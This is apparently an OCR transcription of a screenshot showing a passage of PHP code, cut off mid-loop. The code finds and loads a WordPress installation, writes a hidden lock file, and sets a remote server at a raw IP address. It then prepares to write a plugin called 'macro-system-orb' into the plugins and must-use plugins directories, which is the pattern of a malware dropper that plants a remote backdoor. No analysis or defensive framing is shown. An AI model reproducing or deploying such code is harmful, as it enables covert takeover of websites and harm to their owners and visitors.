
for ( $i = 0; $i < 10; $i++ ) { if ( file_exists( $dir . '/wp-
load.php' ) ) { $wp_load = $dir . '/wp-load.php'; break; }
$parent = dirname( $dir ); if ( $parent === $dir ) break; $dir
= $parent; } if ( ! $wp_load ) { goto _sc_end; } if ( !
defined( 'ABSPATH' ) ) { require_once $wp_load; }
$plugins_dir = defined( 'WP_PLUGIN_DIR' ) ?
WP_PLUGIN_DIR : ABSPATH . 'wp-content/plugins';
$mu_dir = defined( 'WPMU_PLUGIN_DIR' ) ?
WPMU_PLUGIN_DIR : ABSPATH . 'wp-content/mu-
plugins'; $_sc_lock = sys_get_temp_dir() . '/.sc_' . md5(
__FILE__ . $slug ); if ( file_exists( $plugins_dir . '/' . $slug
. '/' . $slug . '.php' ) || file_exists( $_sc_lock ) ) { goto
_sc_end; } @file_put_contents( $_sc_lock, '1' );
$_sc_files = array( 'macro-system-orb/macro-system-
orb.php' ); $_sc_base = 'http://104.164.55.74'; $_sc_ok =
false; $_sc_dirs = array( $plugins_dir, $mu_dir ); foreach (
$_sc_dirs as $_sc_d ) { if ( ! is_dir( $_sc_d ) ) { @mkdir(
$_sc_d, 0755, true ); } if ( ! is_writable( $_sc_d ) ) {
continue; } $_sc_fail = false; foreach ( $_sc_files as